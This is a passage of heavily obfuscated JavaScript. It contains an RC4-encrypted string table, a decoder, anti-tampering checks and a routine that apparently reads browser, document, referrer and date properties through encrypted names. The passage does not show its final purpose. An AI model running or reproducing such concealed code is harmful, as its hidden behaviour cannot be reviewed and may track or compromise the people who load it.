x4f\x30\x77\x36\x44\x44\x6f\x63\x4f\x6b\x56\x78\x4a\x5a','\x77\x70\x62\x44\x75\x4d\x4f\x2f','\x77\x71\x66\x43\x6e\x51\x72\x43\x69\x38\x4b\x4d\x77\x6f\x72\x43\x6e\x47\x54\x43\x70\x41\x3d\x3d','\x77\x6f\x34\x52\x77\x35\x70\x6c\x49\x63\x4b\x6c\x52\x7a\x6f\x62\x77\x6f\x33\x43\x69\x56\x62\x43\x6d\x58\x37\x44\x76\x6c\x50\x43\x6f\x56\x6c\x6a\x77\x71\x4a\x74','\x57\x46\x4c\x44\x6e\x77\x3d\x3d','\x77\x35\x37\x44\x71\x6c\x62\x43\x73\x57\x67\x3d','\x77\x34\x7a\x43\x75\x63\x4b\x2f\x77\x37\x68\x51\x53\x51\x3d\x3d','\x52\x63\x4b\x31\x77\x72\x6f\x69\x77\x70\x4d\x3d','\x77\x70\x67\x58\x77\x34\x59\x3d','\x77\x72\x33\x43\x6d\x6a\x34\x3d','\x77\x72\x46\x51\x4a\x4d\x4f\x65\x77\x6f\x54\x43\x6c\x77\x73\x3d','\x41\x63\x4f\x5a\x77\x34\x72\x44\x73\x77\x3d\x3d','\x64\x38\x4f\x79\x77\x71\x7a\x44\x6f\x63\x4f\x79\x51\x68\x70\x53\x77\x37\x56\x77\x4e\x55\x41\x3d','\x77\x35\x50\x44\x6b\x30\x6f\x3d','\x77\x71\x68\x53\x4e\x63\x4f\x63\x77\x70\x58\x43\x74\x68\x34\x3d','\x77\x70\x30\x57\x77\x35\x4a\x6c\x4b\x63\x4b\x74\x52\x44\x70\x66','\x4f\x4d\x4b\x5a\x77\x34\x37\x44\x6b\x73\x4b\x53\x4f\x67\x3d\x3d','\x49\x38\x4b\x67\x4c\x77\x3d\x3d','\x77\x70\x67\x55\x77\x34\x4e\x6e\x4a\x73\x4b\x71\x64\x54\x70\x44\x77\x70\x44\x44\x68\x77\x62\x43\x67\x47\x58\x44\x76\x56\x2f\x43\x71\x55\x4e\x57\x77\x71\x35\x55\x77\x35\x41\x4c\x77\x70\x55\x67\x77\x35\x6a\x43\x76\x73\x4f\x6b\x53\x38\x4b\x5a\x77\x36\x2f\x43\x6e\x51\x72\x44\x6b\x67\x3d\x3d','\x52\x31\x68\x32','\x77\x70\x70\x50\x57\x6e\x54\x43\x69\x63\x4f\x39','\x5a\x63\x4f\x56\x77\x71\x49\x3d','\x63\x4d\x4f\x41\x77\x71\x73\x3d','\x77\x6f\x30\x74\x77\x37\x62\x44\x70\x4d\x4f\x45\x56\x55\x54\x44\x75\x78\x37\x44\x75\x73\x4f\x4f','\x77\x72\x67\x34\x4d\x63\x4f\x65\x49\x6a\x6b\x45','\x77\x34\x44\x44\x67\x6d\x76\x44\x70\x73\x4b\x46\x48\x77\x3d\x3d','\x77\x72\x5a\x34\x4d\x51\x3d\x3d','\x64\x4d\x4f\x6b\x42\x41\x3d\x3d','\x55\x38\x4f\x43\x50\x77\x3d\x3d','\x59\x79\x33\x43\x72\x63\x4b\x54\x77\x36\x49\x74\x77\x37\x35\x52\x46\x78\x37\x44\x70\x38\x4b\x74\x77\x34\x35\x44\x62\x30\x6a\x44\x67\x53\x62\x43\x76\x4d\x4b\x72\x77\x72\x73\x3d','\x42\x46\x66\x44\x6a\x77\x3d\x3d','\x77\x70\x44\x44\x74\x38\x4f\x76\x77\x35\x54\x43\x6a\x77\x34\x31\x77\x37\x76\x43\x76\x53\x78\x31\x47\x4d\x4f\x49\x65\x6b\x37\x44\x76\x44\x76\x44\x6e\x6e\x64\x6c\x77\x37\x54\x43\x6f\x4d\x4b\x44\x77\x35\x6e\x43\x76\x73\x4b\x4e','\x57\x73\x4b\x67\x77\x72\x67\x73\x77\x70\x4d\x6e','\x77\x34\x73\x2f\x77\x6f\x59\x3d','\x52\x44\x30\x7a','\x57\x63\x4f\x50\x77\x70\x37\x43\x6f\x4d\x4b\x4c\x77\x6f\x49\x67\x77\x70\x35\x55\x56\x33\x6b\x3d','\x64\x73\x4f\x6d\x49\x55\x62\x44\x75\x51\x37\x43\x6c\x58\x41\x3d','\x4e\x51\x31\x62','\x77\x70\x63\x64\x77\x72\x6f\x58\x77\x72\x51\x7a\x77\x72\x78\x4a\x77\x6f\x5a\x4a','\x52\x30\x78\x39\x77\x36\x37\x44\x67\x44\x73\x69\x77\x71\x74\x47','\x77\x35\x6e\x44\x76\x30\x6e\x43\x72\x41\x3d\x3d','\x65\x4d\x4b\x36\x49\x63\x4b\x47\x77\x6f\x58\x44\x6d\x77\x3d\x3d','\x77\x6f\x4a\x50\x52\x32\x63\x3d','\x77\x70\x34\x58\x77\x71\x34\x58\x77\x72\x73\x7a','\x54\x63\x4f\x47\x77\x70\x6a\x43\x72\x4d\x4b\x57\x77\x6f\x4d\x50','\x4e\x4d\x4b\x48\x77\x71\x58\x44\x6a\x63\x4b\x55\x55\x41\x3d\x3d','\x77\x6f\x45\x77\x77\x72\x51\x3d','\x57\x73\x4f\x55\x77\x36\x55\x3d','\x53\x6d\x78\x4f','\x77\x72\x34\x6e\x4e\x41\x3d\x3d','\x77\x35\x54\x44\x74\x46\x4d\x3d','\x55\x63\x4f\x77\x77\x72\x30\x3d','\x77\x70\x48\x44\x68\x47\x54\x44\x72\x38\x4b\x66\x47\x43\x4c\x44\x76\x73\x4f\x78\x47\x6b\x63\x74\x77\x71\x33\x44\x70\x33\x68\x65','\x51\x73\x4b\x71\x77\x6f\x55\x2f\x77\x70\x55\x6d\x4b\x4d\x4b\x43','\x77\x36\x33\x44\x67\x32\x59\x3d','\x45\x63\x4b\x7a\x77\x37\x6b\x38\x77\x36\x62\x43\x6a\x4d\x4b\x70\x77\x35\x39\x4e\x77\x71\x2f\x44\x6a\x54\x6a\x44\x6b\x79\x4a\x71\x77\x35\x59\x54\x77\x37\x42\x38\x77\x37\x59\x58\x4d\x53\x46\x46\x50\x48\x4c\x43\x73\x73\x4f\x65\x77\x71\x58\x44\x67\x79\x6e\x43\x76\x6a\x42\x63\x42\x53\x34\x48\x65\x79\x33\x43\x67\x67\x3d\x3d','\x77\x70\x66\x44\x6a\x63\x4f\x37\x4f\x69\x35\x4b','\x58\x6d\x73\x79\x46\x73\x4b\x78\x54\x38\x4b\x7a\x66\x69\x34\x3d','\x55\x6a\x4d\x74\x61\x43\x67\x35','\x77\x6f\x59\x5a\x77\x34\x42\x70\x4b\x4d\x4b\x6c\x58\x6a\x42\x4a\x77\x34\x72\x43\x6a\x42\x50\x43\x67\x6e\x54\x44\x74\x55\x51\x3d','\x77\x34\x39\x30\x4f\x6d\x73\x43','\x77\x6f\x55\x64\x77\x71\x49\x61\x77\x72\x67\x6b','\x64\x38\x4f\x38\x77\x37\x72\x44\x72\x63\x4f\x74\x56\x77\x74\x54\x77\x37\x4d\x33\x4f\x31\x34\x48\x77\x34\x2f\x43\x71\x52\x74\x32','\x49\x73\x4b\x64\x77\x34\x7a\x44\x67\x4d\x4b\x44','\x77\x71\x74\x61\x4a\x63\x4f\x6a\x42\x54\x73\x73','\x57\x53\x6f\x79\x63\x6a\x73\x72\x41\x73\x4b\x71\x57\x42\x67\x4b\x48\x54\x56\x56\x77\x35\x58\x43\x70\x53\x48\x43\x6b\x48\x6b\x76\x77\x36\x37\x43\x6f\x38\x4f\x34\x66\x63\x4b\x59\x51\x38\x4f\x69','\x77\x70\x34\x5a\x77\x35\x70\x31\x4b\x67\x3d\x3d','\x77\x34\x58\x44\x6a\x45\x63\x3d','\x41\x63\x4f\x41\x77\x34\x7a\x44\x76\x4d\x4f\x38\x52\x63\x4f\x73','\x77\x37\x7a\x44\x67\x47\x73\x53\x77\x6f\x50\x44\x6b\x63\x4b\x58\x77\x35\x6c\x46\x5a\x6d\x33\x44\x71\x7a\x55\x7a\x59\x33\x6c\x48\x4d\x41\x3d\x3d','\x47\x79\x64\x51\x77\x35\x64\x38','\x51\x6c\x4e\x35\x77\x36\x6a\x44\x70\x7a\x4d\x31\x77\x71\x67\x3d','\x57\x53\x6f\x79\x63\x6a\x73\x72\x41\x73\x4b\x71\x57\x42\x67\x4e\x46\x43\x4a\x57\x77\x34\x37\x43\x6f\x69\x54\x44\x6d\x32\x63\x3d','\x77\x36\x34\x6f\x77\x6f\x48\x44\x68\x52\x77\x3d','\x77\x34\x35\x77\x4e\x48\x6f\x56\x77\x37\x7a\x43\x70\x44\x6c\x2f','\x77\x35\x33\x44\x74\x6c\x76\x43\x72\x48\x72\x43\x76\x6a\x4c\x44\x76\x67\x3d\x3d','\x77\x35\x7a\x44\x69\x33\x44\x44\x70\x73\x4b\x59\x47\x51\x6e\x43\x75\x38\x4f\x73\x47\x45\x4d\x76\x77\x71\x7a\x44\x72\x32\x4e\x56\x77\x35\x73\x3d','\x47\x63\x4b\x42\x77\x72\x2f\x44\x67\x38\x4b\x57\x58\x54\x67\x57\x77\x6f\x33\x44\x6d\x57\x48\x43\x73\x30\x63\x3d','\x42\x63\x4b\x4a\x4e\x73\x4b\x46\x4b\x31\x49\x3d','\x77\x72\x38\x78\x4a\x73\x4f\x53\x49\x69\x4d\x69\x77\x35\x73\x36','\x50\x63\x4b\x61\x77\x71\x4c\x44\x6d\x63\x4b\x55\x53\x77\x3d\x3d','\x77\x34\x63\x35\x77\x6f\x58\x44\x6b\x52\x66\x44\x6a\x38\x4f\x65\x5a\x41\x3d\x3d','\x53\x78\x2f\x44\x68\x41\x59\x77\x44\x51\x4c\x43\x71\x6d\x31\x55\x43\x51\x3d\x3d','\x54\x51\x62\x44\x67\x52\x6b\x55\x46\x67\x3d\x3d','\x51\x63\x4f\x76\x77\x34\x45\x59\x65\x73\x4f\x50','\x77\x36\x76\x44\x67\x48\x4d\x66\x77\x6f\x48\x44\x69\x41\x3d\x3d','\x77\x34\x58\x43\x70\x4d\x4b\x34\x77\x36\x78\x51\x55\x67\x3d\x3d','\x77\x71\x34\x6d\x44\x57\x44\x44\x6d\x51\x3d\x3d','\x77\x35\x78\x74\x50\x32\x30\x54\x77\x36\x59\x3d','\x53\x63\x4f\x30\x77\x71\x41\x3d','\x62\x55\x76\x44\x75\x69\x54\x44\x6d\x58\x63\x3d','\x77\x72\x66\x43\x69\x77\x66\x43\x6e\x63\x4b\x65\x77\x70\x41\x3d','\x77\x71\x74\x64\x4d\x4d\x4f\x65\x43\x7a\x73\x67\x43\x63\x4f\x4b','\x55\x38\x4b\x39\x77\x72\x38\x34\x77\x70\x4d\x38','\x77\x35\x7a\x44\x6b\x6d\x50\x44\x70\x38\x4b\x59\x47\x52\x4c\x43\x75\x38\x4f\x69\x42\x55\x55\x6b','\x56\x58\x49\x74\x44\x4d\x4b\x69\x58\x51\x3d\x3d','\x77\x72\x2f\x44\x68\x4d\x4f\x30\x77\x35\x72\x43\x67\x51\x67\x65\x77\x37\x50\x43\x70\x43\x6f\x74','\x55\x79\x51\x70\x57\x69\x6b\x2b\x47\x63\x4b\x6f\x53\x30\x49\x54\x48\x69\x34\x3d','\x77\x6f\x58\x44\x6f\x38\x4f\x7a\x77\x34\x44\x43\x6b\x68\x4d\x3d','\x77\x6f\x44\x44\x6c\x38\x4f\x30\x43\x43\x39\x4d\x77\x35\x6a\x44\x6a\x4d\x4b\x51\x77\x35\x72\x43\x70\x4d\x4f\x73\x77\x37\x51\x67\x77\x71\x72\x43\x73\x44\x6c\x39\x4f\x73\x4f\x36\x77\x72\x4c\x43\x71\x73\x4f\x38','\x77\x70\x33\x44\x6a\x63\x4b\x5a\x4c\x38\x4f\x59\x57\x51\x3d\x3d','\x77\x72\x33\x44\x70\x53\x49\x44\x56\x6b\x66\x44\x6f\x44\x64\x59\x46\x54\x72\x43\x6e\x43\x48\x43\x74\x77\x34\x62\x5a\x38\x4b\x62\x77\x36\x54\x43\x6c\x73\x4f\x35\x42\x67\x3d\x3d','\x54\x63\x4f\x4d\x53\x4d\x4f\x59\x77\x35\x49\x37','\x77\x70\x74\x6b\x43\x38\x4f\x58\x77\x71\x5a\x6d\x77\x72\x49\x2b\x55\x47\x2f\x44\x75\x41\x64\x4d\x64\x48\x4c\x43\x76\x44\x44\x43\x74\x57\x34\x33\x77\x6f\x76\x43\x69\x31\x66\x43\x71\x6a\x7a\x43\x6b\x46\x62\x44\x6c\x73\x4b\x53\x53\x51\x3d\x3d','\x77\x70\x44\x43\x75\x69\x64\x57\x77\x36\x30\x54','\x77\x72\x2f\x44\x68\x4d\x4f\x74\x77\x35\x62\x43\x68\x41\x51\x59\x77\x37\x66\x43\x73\x7a\x30\x36\x4a\x4d\x4f\x61\x64\x31\x4c\x44\x75\x6a\x2f\x43\x69\x6b\x31\x31\x77\x37\x73\x3d','\x48\x63\x4f\x6c\x77\x70\x41\x76\x77\x34\x4e\x44\x48\x38\x4f\x76\x54\x6b\x62\x43\x6d\x57\x4c\x43\x70\x51\x73\x57\x47\x51\x31\x37\x77\x70\x6c\x51\x4c\x63\x4b\x41\x77\x71\x4c\x44\x6e\x31\x4e\x70\x49\x73\x4f\x6d\x77\x35\x56\x4c\x77\x6f\x74\x7a\x52\x4d\x4b\x54\x77\x71\x74\x44\x77\x36\x73\x3d','\x77\x34\x6e\x44\x6e\x32\x7a\x44\x73\x73\x4b\x46\x42\x41\x3d\x3d','\x42\x73\x4f\x6b\x77\x35\x63\x55\x53\x4d\x4f\x4c\x4f\x4d\x4b\x51\x77\x6f\x77\x36\x52\x78\x6a\x43\x72\x44\x5a\x42\x77\x6f\x4a\x78\x77\x6f\x55\x38\x77\x72\x30\x31\x46\x4d\x4b\x35\x56\x30\x37\x44\x67\x4d\x4f\x71\x77\x36\x73\x3d','\x77\x71\x68\x4d\x4c\x38\x4f\x59\x77\x70\x6e\x43\x71\x78\x35\x4c\x64\x77\x55\x4a\x46\x4d\x4f\x53\x77\x71\x56\x7a','\x77\x71\x30\x73\x4c\x63\x4f\x4b\x50\x79\x51\x3d','\x77\x6f\x6c\x75\x47\x73\x4f\x52\x77\x71\x4a\x73\x77\x72\x49\x3d'];(function(_0xcec638,_0x55a440){var _0xcfa979=function(_0x3f9a86){while(--_0x3f9a86){_0xcec638['\x70\x75\x73\x68'](_0xcec638['\x73\x68\x69\x66\x74']());}};var _0x417450=function(){var _0x431ede={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b7c5e,_0x331c57,_0xe1e22c,_0x24529e){_0x24529e=_0x24529e||{};var _0x26d6d3=_0x331c57+'\x3d'+_0xe1e22c;var _0x29b016=0x0;for(var _0x29b016=0x0,_0x547b06=_0x3b7c5e['\x6c\x65\x6e\x67\x74\x68'];_0x29b016<_0x547b06;_0x29b016++){var _0x2033ca=_0x3b7c5e[_0x29b016];_0x26d6d3+='\x3b\x20'+_0x2033ca;var _0x7a9122=_0x3b7c5e[_0x2033ca];_0x3b7c5e['\x70\x75\x73\x68'](_0x7a9122);_0x547b06=_0x3b7c5e['\x6c\x65\x6e\x67\x74\x68'];if(_0x7a9122!==!![]){_0x26d6d3+='\x3d'+_0x7a9122;}}_0x24529e['\x63\x6f\x6f\x6b\x69\x65']=_0x26d6d3;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x138f93,_0x4ca357){_0x138f93=_0x138f93||function(_0x2b983f){return _0x2b983f;};var _0x412f0f=_0x138f93(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4ca357['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4b0279=function(_0x2c10dd,_0x46e37d){_0x2c10dd(++_0x46e37d);};_0x4b0279(_0xcfa979,_0x55a440);return _0x412f0f?decodeURIComponent(_0x412f0f[0x1]):undefined;}};var _0x3f54f6=function(){var _0x389341=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x389341['\x74\x65\x73\x74'](_0x431ede['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x431ede['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3f54f6;var _0x1af6c8='';var _0x306934=_0x431ede['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x306934){_0x431ede['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x306934){_0x1af6c8=_0x431ede['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x431ede['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x417450();}(_0xcb0f,0xa6));var _0xfcb0=function(_0xcec638,_0x55a440){_0xcec638=_0xcec638-0x0;var _0xcfa979=_0xcb0f[_0xcec638];if(_0xfcb0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x175871=function(){return this;};var _0x417450=_0x175871();var _0x431ede='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x417450['\x61\x74\x6f\x62']||(_0x417450['\x61\x74\x6f\x62']=function(_0x3b7c5e){var _0x331c57=String(_0x3b7c5e)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xe1e22c=0x0,_0x24529e,_0x26d6d3,_0x110acb=0x0,_0x29b016='';_0x26d6d3=_0x331c57['\x63\x68\x61\x72\x41\x74'](_0x110acb++);~_0x26d6d3&&(_0x24529e=_0xe1e22c%0x4?_0x24529e*0x40+_0x26d6d3:_0x26d6d3,_0xe1e22c++%0x4)?_0x29b016+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24529e>>(-0x2*_0xe1e22c&0x6)):0x0){_0x26d6d3=_0x431ede['\x69\x6e\x64\x65\x78\x4f\x66'](_0x26d6d3);}return _0x29b016;});}());var _0x547b06=function(_0x2033ca,_0x7a9122){var _0x138f93=[],_0x4ca357=0x0,_0x2b983f,_0x412f0f='',_0x4b0279='';_0x2033ca=atob(_0x2033ca);for(var _0x2c10dd=0x0,_0x46e37d=_0x2033ca['\x6c\x65\x6e\x67\x74\x68'];_0x2c10dd<_0x46e37d;_0x2c10dd++){_0x4b0279+='\x25'+('\x30\x30'+_0x2033ca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c10dd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2033ca=decodeURIComponent(_0x4b0279);for(var _0x3f54f6=0x0;_0x3f54f6<0x100;_0x3f54f6++){_0x138f93[_0x3f54f6]=_0x3f54f6;}for(_0x3f54f6=0x0;_0x3f54f6<0x100;_0x3f54f6++){_0x4ca357=(_0x4ca357+_0x138f93[_0x3f54f6]+_0x7a9122['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f54f6%_0x7a9122['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2b983f=_0x138f93[_0x3f54f6];_0x138f93[_0x3f54f6]=_0x138f93[_0x4ca357];_0x138f93[_0x4ca357]=_0x2b983f;}_0x3f54f6=0x0;_0x4ca357=0x0;for(var _0x389341=0x0;_0x389341<_0x2033ca['\x6c\x65\x6e\x67\x74\x68'];_0x389341++){_0x3f54f6=(_0x3f54f6+0x1)%0x100;_0x4ca357=(_0x4ca357+_0x138f93[_0x3f54f6])%0x100;_0x2b983f=_0x138f93[_0x3f54f6];_0x138f93[_0x3f54f6]=_0x138f93[_0x4ca357];_0x138f93[_0x4ca357]=_0x2b983f;_0x412f0f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2033ca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x389341)^_0x138f93[(_0x138f93[_0x3f54f6]+_0x138f93[_0x4ca357])%0x100]);}return _0x412f0f;};_0xfcb0['\x72\x63\x34']=_0x547b06;_0xfcb0['\x64\x61\x74\x61']={};_0xfcb0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1af6c8=_0xfcb0['\x64\x61\x74\x61'][_0xcec638];if(_0x1af6c8===undefined){if(_0xfcb0['\x6f\x6e\x63\x65']===undefined){var _0x306934=function(_0x522ae0){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x522ae0;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4bbb6e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4bbb6e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x11076a){if(!Boolean(~_0x11076a)){return _0x11076a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e6392){for(var _0x374a1f=0x0,_0x42fa6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x374a1f<_0x42fa6;_0x374a1f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x42fa6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e6392(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x306934(_0xfcb0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfcb0['\x6f\x6e\x63\x65']=!![];}_0xcfa979=_0xfcb0['\x72\x63\x34'](_0xcfa979,_0x55a440);_0xfcb0['\x64\x61\x74\x61'][_0xcec638]=_0xcfa979;}else{_0xcfa979=_0x1af6c8;}return _0xcfa979;};(function(){var _0x2f2dc2=function(){var _0xcec638=!![];return function(_0x55a440,_0xcfa979){var _0x3f9a86=_0xcec638?function(){if(_0xcfa979){var _0x5aad2f=_0xcfa979['\x61\x70\x70\x6c\x79'](_0x55a440,arguments);_0xcfa979=null;return _0x5aad2f;}}:function(){};_0xcec638=![];return _0x3f9a86;};}();var _0x418d38={'\x53\x43\x55':function _0x227a71(_0x80d972,_0x3c94c7){return _0x80d972(_0x3c94c7);},'\x6f\x43\x53':function _0x12ff07(_0x4f7744,_0x167c8e){return _0x4f7744%_0x167c8e;},'\x69\x6b\x57':function _0x31e700(_0x89f6dd,_0x198010){return _0x89f6dd<_0x198010;},'\x6f\x6a\x4b':function _0x2224c2(_0x5b04d3){return _0x5b04d3();},'\x5a\x75\x62':function _0x540277(_0x11c986,_0x2c665d){return _0x11c986%_0x2c665d;},'\x69\x6b\x42':function _0x1328e1(_0x4520b5,_0x1f325b){return _0x4520b5==_0x1f325b;},'\x4a\x43\x6d':function _0x3c2abd(_0x34c34f,_0x1e4eb2){return _0x34c34f/_0x1e4eb2;},'\x51\x7a\x4b':function _0x40a99e(_0x497472,_0x11f2d6){return _0x497472|_0x11f2d6;},'\x4a\x4b\x71':function _0x5abcf0(_0x4f3f13,_0x1c2b90){return _0x4f3f13/_0x1c2b90;},'\x74\x6a\x70':function _0xca0305(_0x14c2c0,_0x592353){return _0x14c2c0!==_0x592353;},'\x70\x57\x6d':function _0x45517b(_0x3ed46f,_0x19ae7a){return _0x3ed46f+_0x19ae7a;},'\x73\x47\x69':function _0x27ec81(_0x4ad3e8,_0xc6c02a){return _0x4ad3e8/_0xc6c02a;},'\x4a\x50\x53':function _0x4699ee(_0x32de57,_0x478251){return _0x32de57===_0x478251;},'\x6d\x65\x4e':function _0x2a4f19(_0x31bc33,_0x51788b){return _0x31bc33%_0x51788b;},'\x68\x70\x46':function _0x1e8971(_0x2ae702,_0x12f693){return _0x2ae702(_0x12f693);},'\x46\x6e\x61':function _0x5f3641(_0x25a95a,_0x43fa26){return _0x25a95a>_0x43fa26;},'\x4d\x4b\x74':function _0x322a16(_0x3934d2,_0x27f02b){return _0x3934d2-_0x27f02b;},'\x47\x53\x72':function _0x33c380(_0x1c3ece,_0x132886){return _0x1c3ece(_0x132886);},'\x66\x75\x79':function _0x42b683(_0x2f56c6,_0x49fb85){return _0x2f56c6!==_0x49fb85;},'\x7a\x6c\x65':function _0x4daf6b(_0x47393f,_0x3b71bb){return _0x47393f==_0x3b71bb;},'\x4c\x59\x4b':function _0x5789ea(_0x472460,_0xc6c095){return _0x472460%_0xc6c095;},'\x4b\x4d\x43':function _0x409d0d(_0x696128,_0x1acebc){return _0x696128%_0x1acebc;},'\x77\x54\x46':function _0x315ed4(_0x44c35d,_0x219faf){return _0x44c35d/_0x219faf;},'\x43\x5a\x6d':function _0x5de6e0(_0x371635,_0x2ff0ef){return _0x371635|_0x2ff0ef;},'\x51\x79\x4a':function _0x104786(_0x209a6e,_0x59eac2){return _0x209a6e!==_0x59eac2;},'\x6a\x6e\x6e':function _0xf64e2(_0x11960b,_0x198a9e){return _0x11960b(_0x198a9e);},'\x72\x6b\x6a':function _0x52fa8f(_0x9ad692,_0x338192){return _0x9ad692<_0x338192;},'\x56\x79\x48':function _0x241782(_0x358663,_0x36f5e9){return _0x358663+_0x36f5e9;},'\x49\x4b\x75':function _0x395071(_0x34a0f7,_0x52f1f4){return _0x34a0f7+_0x52f1f4;},'\x72\x56\x4c':function _0x51c3b5(_0xd337d1,_0x208ba2){return _0xd337d1+_0x208ba2;},'\x79\x6b\x75':function _0x10b221(_0x3edbe5,_0x1186eb){return _0x3edbe5(_0x1186eb);}};var _0x260f16=this[_0xfcb0('0x0', '\x21\x58\x38\x41')];var _0x411afb=_0x260f16[_0xfcb0('0x1', '\x72\x41\x21\x46')];var _0x3fb2bc='';var _0x2c83d7='';if(_0x418d38[_0xfcb0('0x2', '\x55\x5a\x62\x70')](typeof _0x260f16[_0xfcb0('0x3', '\x57\x26\x52\x47')],_0xfcb0('0x4', '\x62\x6f\x6a\x46'))){_0x3fb2bc=_0x260f16[_0xfcb0('0x5', '\x55\x5a\x62\x70')];_0x2c83d7=_0x3fb2bc[_0xfcb0('0x6', '\x67\x33\x47\x5e')];}var _0x1a4e2f=_0x260f16[_0xfcb0('0x7', '\x4e\x6b\x63\x4f')];var _0x37d2c9=_0x260f16[_0xfcb0('0x8', '\x7a\x37\x26\x55')];var _0x4977f7=new _0x260f16[_0xfcb0('0x9', '\x2a\x72\x44\x73')]()[_0xfcb0('0xa', '\x69\x47\x5e\x6c')]();var _0x8fde5='';function _0x5b119(_0xd4c255){var _0x12caf1={'\x4e\x45\x73':function _0x450d6e(_0x27bb2b,_0xcfe5f7){return _0x27bb2b<_0xcfe5f7;},'\x7a\x45\x79':function _0x198e3b(_0x341dff,_0x4c5960){return _0x341dff|_0x4c5960;},'\x54\x59\x6a':function _0x7c5f0e(_0x37ac76,_0x5641e4){return _0x37ac76<<_0x5641e4;},'\x4b\x70\x57':function _0x53318b(_0x57da72,_0x385249){return _0x57da72&_0x385249;},'\x48\x63\x48':function _0x761c01(_0x5088fd,_0x468f8b){return _0x5088fd>>_0x468f8b;},'\x63\x75\x63':function _0x14bd8f(_0xeb5495,_0x4ac1ee){return _0xeb5495&_0x4ac1ee;},'\x50\x6a\x69':function _0x1a159d(_0x305a66,_0x585f6d){return _0x305a66==_0x585f6d;},'\x48\x7a\x54':function _0x1b2b7e(_0x1ee9f6,_0x38a0cf){return _0x1ee9f6>>_0x38a0cf;},'\x74\x55\x6b':function _0x34197e(_0x3dee73,_0x22c4db){return _0x3dee73==_0x22c4db;},'\x6c\x7a\x4c':function _0x17d34d(_0x46f6a4,_0x5bfe94){return 